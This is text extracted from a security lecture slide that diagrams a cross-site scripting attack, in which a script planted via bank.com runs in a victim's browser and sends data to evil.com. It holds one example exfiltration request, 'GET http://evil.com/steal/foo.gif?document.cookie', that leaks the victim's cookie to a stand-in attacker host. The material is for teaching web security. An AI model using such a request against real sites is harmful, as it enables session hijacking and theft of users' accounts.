 Attack Browser/Server
And/Or:
6 steal valuable data
evil.com
1
E.g., GET http://evil.com/steal/foo.gif?document.cookie
malicious
script
2 request content
User Victim
3 receive malicious script
5 perform attacker action
includes authenticator cookie
Server Patsy/Victim
4
execute script
embedded in input
as though server
meant us to run it
AlphaServer ES40
bank.com